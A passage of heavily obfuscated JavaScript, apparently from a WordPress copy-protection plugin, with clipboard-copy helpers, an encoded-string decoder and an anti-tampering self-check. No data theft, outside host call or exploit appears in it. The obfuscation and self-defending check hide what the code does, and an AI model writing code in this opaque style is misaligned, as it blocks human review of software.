_0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return _0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return _0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var _0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var _0x56f3eb=document[_0x516fe9(0xf44,'etmz',0xf1f,0x942,0xc96)+_0x55d5a8(0x979,'Ng2*',0x829,0x8cf,0x82e)+_0x516fe9(0x96c,'z$RJ',0x6fe,0x34b,0x72e)];_0x4026b7[_0x414c84(0xe9b,0x86a,'uOXl',0x138e,0x8e6)](),_0x4026b7[_0x516fe9(0x87a,'7kW!',0xc53,-0x176,0x4b6)+_0x516fe9(0xc7f,'NiyB',0x193,0xd7d,0x652)+_0x414c84(0xc40,0xea5,'NiyB',0xa38,0x1010)+'ge'](0x1*-0x43c+-0x46d*0x2+0x32*0x43,_0x4026b7[_0x516fe9(0xe7a,'WA6z',0x620,0x864,0x9e8)][_0x26d8b3(0xd80,0x1003,0x1234,0x110b,'TKEH')+'h']);var _0x431cc4;function _0x414c84(_0x526331,_0x1b27df,_0x5e49fd,_0x52c202,_0x2ef700){return _0x4695c4(_0x526331-0x1c6,_0x526331-0x3da,_0x5e49fd-0xad,_0x5e49fd,_0x2ef700-0xfe);}try{_0x25c355[_0x55d5a8(0x2fb,'g8zd',-0x356,0x640,0x4ce)](_0x25c355[_0x414c84(0x6f4,0x294,'vu%V',0x39e,0x5c2)],_0x25c355[_0x55d5a8(0xbb6,'Cwlm',0x4ff,0xc72,0xcf0)])?_0x25c355[_0x55d5a8(0x758,'BFf#',0x374,0x594,0x73c)](_0x3c0779,this)[_0x55d5a8(0x38c,'(svR',0x962,-0x2cb,0xb1)](_0x25c355[_0x26d8b3(0x14e,0x4fa,-0x263,0x3a1,'udv(')],!(-0x179d+0x17b*0x14+-0x5fe)):_0x431cc4=document[_0x516fe9(0x5c0,'q^8T',0x6b7,0x33d,0x6eb)+_0x55d5a8(0x50a,'lsS[',0xb04,0xa20,-0x164)+'d'](_0x25c355[_0x414c84(0x1179,0x163f,'lKOa',0xa65,0x110f)]);}catch(_0x392318){_0x25c355[_0x5cd051(0x838,0x130,0x35,'lKOa',0x59f)](_0x25c355[_0x5cd051(0xc55,0x699,0x8b1,'g8zd',0x86f)],_0x25c355[_0x55d5a8(0x485,'1uf#',0x230,-0x2c3,0x5da)])?_0x431cc4=!(-0x123e+0x10d6+0x169*0x1):_0x41e6c9=_0x25c355[_0x26d8b3(0x1ca,0x685,0x630,0x64e,'lKOa')](_0x57f4fe,_0x25c355[_0x55d5a8(0xe52,'7UlI',0xc47,0x1324,0x10d8)]);}function _0x516fe9(_0x2e74e3,_0x445e5e,_0x4b4b2c,_0x3a8cb8,_0x46d9ca){return _0x2b6125(_0x445e5e,_0x445e5e-0x1c,_0x4b4b2c-0x1b2,_0x46d9ca-0x33e,_0x46d9ca-0xab);}if(_0x56f3eb&&_0x25c355[_0x414c84(0x825,0x73c,'$y*N',0xd4f,0x5a8)](typeof _0x56f3eb[_0x55d5a8(0x118f,'lKOa',0x14de,0xa5d,0x12ea)],_0x25c355[_0x414c84(0x413,0x259,'uSKg',0x23a,-0x1dc)])){if(_0x25c355[_0x26d8b3(0x5f0,0x594,0x923,-0x1d6,'*B2s')](_0x25c355[_0x516fe9(0x9e0,'8[vh',0x15f4,0xd0b,0x1036)],_0x25c355[_0x5cd051(0x13ff,0xf23,0xbbe,'an]A',0x12fe)]))_0x56f3eb[_0x516fe9(0x8cb,'nex$',0xb29,0x58c,0x721)]();else{const _0x619626=_0x35d6ce[_0x55d5a8(0x5ba,'7a]M',0x10e,-0x149,0x32f)+_0x26d8b3(0x717,0xeb6,0x1118,0x71b,'1uf#')+_0x414c84(0x37f,0x2b,'CrZn',0x55e,0x95e)](_0x25c355[_0x5cd051(0x11da,0x127a,0x112e,'uSKg',0x1168)]);_0x619626['id']=_0x25c355[_0x5cd051(0x7de,0xeef,0xe01,'WA6z',0xa7d)],_0x3e2fd5[_0x26d8b3(0x82a,0x97a,0xb43,0x20c,'(svR')][_0x26d8b3(0x8bd,0x9bc,0x33c,0x2af,'uSKg')+'nd'](_0x619626);}}_0x4026b7[_0x414c84(0x59f,-0xb9,'nSq1',0xb84,0xce7)+_0x5cd051(0x12cd,0xc8c,0x11c0,'wb*1',0x13bd)+'t']='';function _0x26d8b3(_0x2ff6bf,_0x552375,_0x45ba45,_0x59ab70,_0x53cef3){return _0xfc2a8b(_0x2ff6bf-0x19c,_0x53cef3,_0x45ba45-0x1ee,_0x552375-0x497,_0x53cef3-0x1c4);}document[_0x5cd051(0xa55,0x590,0xa9b,'udv(',0xc7a)+_0x414c84(0x5fa,0x953,'EX#R',-0x98,0x19)+_0x414c84(0xdae,0xd50,'oG7K',0xacc,0x13aa)+_0x55d5a8(0xd07,'EvFV',0x1222,0xff1,0x99b)](_0x25c355[_0x516fe9(0x8f7,'uSKg',0x1415,0xaa8,0xdaa)])[-0x1d8f+-0x6d5+0x2464][_0x5cd051(0x14f8,0xd63,0x1080,'9@B&',0x103b)+_0x414c84(0x3f2,0xb15,'7kW!',-0x4a,0x4ec)]='\x20';function _0x55d5a8(_0xca26e9,_0x33e631,_0x3b0f5c,_0x33ae0a,_0x17a0ab){return _0x4695c4(_0xca26e9-0x168,_0xca26e9-0x44a,_0x3b0f5c-0xac,_0x33e631,_0x17a0ab-0xd2);}return _0x431cc4;}function _0x5903(_0x1c10b1,_0x35ea40){var _0x12d567=_0x4270();return _0x5903=function(_0x3170d1,_0x4744e4){_0x3170d1=_0x3170d1-(-0x12a4+0x2*-0x4b7+0x1dcb);var _0x5b5294=_0x12d567[_0x3170d1];if(_0x5903['HIGJph']===undefined){var _0x3de40b=function(_0x45c173){var _0x52ee08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x448600='',_0x14317a='',_0x34e924=_0x448600+_0x3de40b;for(var _0x257404=0x1145+0x115b*0x1+-0x8*0x454,_0x124860,_0x43ab17,_0x19db69=-0x2335+-0x15b4+0x11*0x359;_0x43ab17=_0x45c173['charAt'](_0x19db69++);~_0x43ab17&&(_0x124860=_0x257404%(0x2468+-0x11de+-0x1286)?_0x124860*(0x147f+0x94b+-0x1d8a*0x1)+_0x43ab17:_0x43ab17,_0x257404++%(0x1*-0x1ceb+0x1a8b*-0x1+0x377a))?_0x448600+=_0x34e924['charCodeAt'](_0x19db69+(0x1636+0x5ad+-0x1bd9))-(-0x2433+0x1*-0x529+0x2966)!==-0x984+-0x1b*0x1+0x99f?String['fromCharCode'](0x1382+-0x9c*-0x1b+-0x22f7&_0x124860>>(-(0x1537+-0x2612*0x1+0x10dd*0x1)*_0x257404&0x1bab+0x1*0x931+0x1*-0x24d6)):_0x257404:0x160d+-0x6fd+-0xf10){_0x43ab17=_0x52ee08['indexOf'](_0x43ab17);}for(var _0xe7532e=0x16ac*-0x1+-0x1008+-0x9ad*-0x4,_0x561341=_0x448600['length'];_0xe7532e<_0x561341;_0xe7532e++){_0x14317a+='%'+('00'+_0x448600['charCodeAt'](_0xe7532e)['toString'](-0x27b+0x10d*-0x25+0x2*0x14b6))['slice'](-(-0x1*0x1c15+0x70c+0x150b*0x1));}return decodeURIComponent(_0x14317a);};var _0x5cac37=function(_0x18a8d8,_0x3a691c){var _0x2b8caf=[],_0x50b328=0x1*0xb69+-0xa7*-0x1+-0xc10,_0x222752,_0x512d74='';_0x18a8d8=_0x3de40b(_0x18a8d8);var _0xb6d7f6;for(_0xb6d7f6=0x1a2d+0x20dd+0x2af*-0x16;_0xb6d7f6<0x1*-0x11b5+0x1d2a+0xa75*-0x1;_0xb6d7f6++){_0x2b8caf[_0xb6d7f6]=_0xb6d7f6;}for(_0xb6d7f6=0x331*0x7+0x1*-0x1d3c+-0x1*-0x6e5;_0xb6d7f6<-0xb06+-0xc06+0x180c;_0xb6d7f6++){_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6]+_0x3a691c['charCodeAt'](_0xb6d7f6%_0x3a691c['length']))%(-0x1f*0xde+0xb*0x1b1+0x947),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752;}_0xb6d7f6=0x1*0x671+0x1b32+-0x21a3,_0x50b328=-0x647*0x6+-0x5*0x73d+0x49db;for(var _0x5a933c=0x1d55+0x2631+0x86*-0x81;_0x5a933c<_0x18a8d8['length'];_0x5a933c++){_0xb6d7f6=(_0xb6d7f6+(0xc69+0x3*0x8eb+0x19*-0x191))%(-0x23ce+-0x103b+0x1*0x3509),_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6])%(-0x3*0x79f+0x380+-0x145d*-0x1),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752,_0x512d74+=String['fromCharCode'](_0x18a8d8['charCodeAt'](_0x5a933c)^_0x2b8caf[(_0x2b8caf[_0xb6d7f6]+_0x2b8caf[_0x50b328])%(0x1314+0x10f*-0x21+0x1*0x10db)]);}return _0x512d74;};_0x5903['fnLjPo']=_0x5cac37,_0x1c10b1=arguments,_0x5903['HIGJph']=!![];}var _0x2e0af1=_0x12d567[-0xf43+-0x6*-0x4ec+0xe45*-0x1],_0x364bdf=_0x3170d1+_0x2e0af1,_0x575f65=_0x1c10b1[_0x364bdf];if(!_0x575f65){if(_0x5903['WYiKtu']===undefined){var _0x337fe1=function(_0x309c4f){this['jgZvff']=_0x309c4f,this['UilPwq']=[-0xe05+-0x1f5*-0x3+0x827,-0x2*-0x1191+-0xf*-0x278+0x2*-0x2415,0x1d68+-0x27b*0x5+-0x3*0x5ab],this['fccKLE']=function(){return'newState';},this['cgPraR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RHjWqg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x337fe1['prototype']['shanNV']=function(){var _0x156ccc=new RegExp(this['cgPraR']+this['RHjWqg']),_0x382b31=_0x156ccc['test'](this['fccKLE']['toString']())?--this['UilPwq'][-0x17c7+0xad*-0x2f+0x378b]:--this['UilPwq'][-0x11ac+0x1*0x13f3+0xb*-0x35];return this['VWcazW'](_0x382b31);},_0x337fe1['prototype']['VWcazW']=function(_0x5c8609){if(!Boolean(~_0x5c8609))return _0x5c8609;return this['QDsFIu'](this['jgZvff']);},_0x337fe1['prototype']['QDsFIu']=function(_0x5e5a80){for(var _0x1c6fac=0x54b+-0x1*-0x2453+-0x299e,_0x322b7c=this['UilPwq']['length'];_0x1c6fac<_0x322b7c;_0x1c6fac++){this['UilPwq']['push'](Math['round'](Math['random']())),_0x322b7c=this['UilPwq']['length'];}return _0x5e5a80(this['UilPwq'][0x16ee+0x2126+-0x3814]);},new _0x337fe1(_0x5903)['shanNV'](),_0x5903['WYiKtu']=!![];}_0x5b5294=_0x5903['fnLjPo'](_0x5b5294,_0x4744e4),_0x1c10b1[_0x364bdf]=_0x5b5294;}else _0x5b5294=_0x575f65;return _0x5b5294;},_0x5903(_0x1c10b1,_0x35ea40);}function wccp_pro_log_to_console_if_allowed(_0x2ec563=_0xfc2a8b(0xb1a,'etmz',0xcd6,0x735,0x463),_0x40feb5=''){}function fallbackCopyTextToClipboard(_0x5b89b8){var _0x1ccbeb={'YmwgG':function(_0x28347a,_0x1d5f61){return _0x28347a!=_0x1d5f61;},'KFUoy':function(_0x2548e3,_0x21b326){return _0x2548e3(_0x21b326);},'ruaqV':function(_0x1e8b5f,_0x23b57f){return _0x1e8b5f!==_0x23b57f;},'BnwLR':_0x24639a(0x14b,0x725,0x4d8,0x388,'TKEH')+'r','vgBfu':function(_0x31f508,_0x5e75f9){return _0x31f508>_0x5e75f9;},'uutQR':function(_0x510826,_0x238d6c){return _0x510826+_0x238d6c;},'DFvcM':_0x24639a(0x15be,0xead,0xa37,0x98a,'$y*N')+_0x450ce5(0x6ce,0xdc1,0x6ae,'8[vh',0x54b),'QxZau':function(_0x160355,_0x51be53){return _0x160355===_0x51be53;},'KVKrU':_0x2c3387(0x115b,0xc4f,'EX#R',0xc45,0xdc9),'NNUyF':_0x38c1d4(0x961,0xc5a,0xc03,0x92e,'yjAT'),'mXdJa':_0x38c1d4(0x1158,0xc7f,0x1373,0xa02,'6S$%')+_0x2fec84(0x314,0x7fc,'p]kc',0x814,0x559),'YzdvN':_0x450ce5(0x13e6,0x1022,0x1104,'$Grl',0x113a)+_0x24639a(0x5de,0x81d,0x51b,0x265,'Ng2*')+'ul','sdzUs':_0x24639a(0xc14,0xa20,0x339,0xd6b,'*B2s')+_0x2fec84(0xb28,0x1107,'EvFV',0xaa4,0x941)+_0x38c1d4(0x5ad,0x427,0x553,0x41e,'uSKg')+_0x2fec84(0xed9,0x753,'CrZn',0xa28,0x87d)+_0x24639a(0xebb,0x85c,0xe89,0xfb9,'uSKg')+_0x24639a(0xf12,0xb26,0xa97,0x129b,'g6[M')+_0x2c3387(0xde3,0x1356,'uOXl',0x886,0x1385),'udmCh':function(_0x5591f2,_0x1e5fb1){return _0x5591f2===_0x1e5fb1;},'PkbZs':_0x24639a(0x1149,0xb33,0xf7a,0x8a1,'yjAT'),'zgHWa':_0x24639a(0x310,0x362,0x4d7,0x2de,'X)g7')+_0x2fec84(0x514,-0x55e,'NiyB',0x23f,0x561)+_0x2fec84(0xfa6,0xdc5,'vu%V',0xd0d,0x9f5)+_0x24639a(0xcef,0xbb6,0xfb3,0x68c,'lsS[')+_0x2fec84(0x485,0x7c0,'Tw87',0xb6e,0x402)+_0x2c3387(0x518,-0x71,'7UlI',-0xa5,0x976)},_0x51c6ec=document[_0x24639a(0xaf1,0x7e2,0x9b1,0x5c8,'(svR')+_0x450ce5(0xdf,-0x13f,0x3cd,'esKD',0x12d)+_0x2c3387(0xda4,0x9d5,'9@B&',0xa20,0x6ac)](_0x1ccbeb[_0x2c3387(0x850,0x48a,'X)g7',0xee8,0xda8)]);_0x51c6ec[_0x2fec84(0xb2e,0x299,'g6[M',0x55b,0x7)]=_0x5b89b8,document[_0x450ce5(0xf67,0x116d,0xdb7,'7a]M',0x781)][_0x38c1d4(0x6a4,0x85c,0xf0c,0x71a,'vq)&')+_0x450ce5(0x53d,0x113d,0xc42,'TKEH',0xe55)+'d'](_0x51c6ec),_0x51c6ec[_0x450ce5(0xcb9,0xf86,0xedb,'7kW!',0x1569)]();function _0x38c1d4(_0x1c03bd,_0x453b30,_0x409d0b,_0x35f6f8,_0x24ef25){return _0x4aaa91(_0x1c03bd-0x6c,_0x453b30-0x162,_0x453b30- -0x308,_0x24ef25,_0x24ef25-0x84);}_0x51c6ec[_0x38c1d4(0xbd6,0x5ae,0x6d7,0x3a,'7a]M')+'t']();function _0x24639a(_0x25f3e2,_0x22af07,_0x56894d,_0x5c0201,_0x520679){return _0x4aaa91(_0x25f3e2-0xc9,_0x22af07-0x57,_0x22af07- -0x440,_0x520679,_0x520679-0x151);}function _0x2fec84(_0x318263,_0x243588,_0xe6763e,_0x3f40ce,_0x2fb69c){return _0x4aaa91(_0x318263-0x96,_0x243588-0x1d8,_0x3f40ce- -0x3da,_0xe6763e,_0x2fb69c-0x125);}function _0x2c3387(_0x2ba576,_0x2fc89f,_0x578240,_0x5107fa,_0x2fb87c){return _0x352721(_0x2ba576-0x459,_0x2fc89f-0x61,_0x578240-0xe1,_0x578240,_0x2fb87c-0x1b5);}function _0x450ce5(_0x3fed65,_0x5c50d0,_0x3aa39e,_0x1b04bb,_0x5d5dd1){return _0x4aaa91(_0x3fed65-0x1bf,_0x5c50d0-0x17b,_0x3aa39e- -0x2c6,_0x1b04bb,_0x5d5dd1-0x1c8);}try{if(_0x1ccbeb[_0x2c3387(0x11bf,0xc61,'$Grl',0xf2c,0x106f)](_0x1ccbeb[_0x38c1d4(0x21b,0x5ea,0x606,0x956,'g8zd')],_0x1ccbeb[_0x2c3387(0x117e,0xf61,'udv(',0x1885,0x168e)])){var 